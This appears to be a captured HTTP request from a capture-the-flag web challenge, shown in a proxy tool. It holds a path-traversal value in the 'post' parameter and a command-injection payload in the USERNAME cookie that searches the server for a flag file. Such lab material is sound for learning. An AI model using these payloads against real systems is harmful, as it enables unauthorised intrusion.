 美化 Raw Hex \n ☰ 美化 Raw Hex 页面渲染
1 POST /reply.wtf?post=../users_lookup/hm.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:64153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://61.147.171.105:64153
10 Connection: close
11 Referer:
http://61.147.171.105:64153/reply.wtf?post=vSSjy
12 Cookie: USERNAME=${find,/,-iname,get_flag2}; TOKEN=
YQdTqdm/8DpKtl5RoqMXCoZRHwp1CzTZq3cQfLAtIK8g2kuFgCQc0USv
MmA64+K0TNF8cLidQV9K9iliR1ER6A==
13 Upgrade-Insecure-Requests: 1
14
15 text=asdasd&submit=